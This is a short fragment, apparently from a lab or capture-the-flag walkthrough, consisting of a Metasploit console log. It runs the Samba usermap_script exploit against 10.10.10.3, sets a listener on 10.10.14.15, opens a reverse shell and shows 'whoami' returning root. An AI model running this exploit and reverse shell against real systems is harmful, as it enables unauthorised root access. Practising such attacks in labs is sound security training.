 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.3:54673) at 2021-12-11 15:49:38 +0000
whoami
root